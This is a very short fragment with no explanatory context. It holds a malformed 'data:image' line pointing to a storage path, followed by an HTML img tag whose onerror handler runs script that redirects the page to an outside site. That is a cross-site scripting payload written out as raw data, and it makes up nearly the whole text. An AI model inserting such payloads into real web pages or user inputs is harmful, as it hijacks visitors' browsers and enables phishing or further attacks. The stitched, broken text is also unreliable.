 <img src=#
onerror=document.location="http://www.kisa.or.kr";>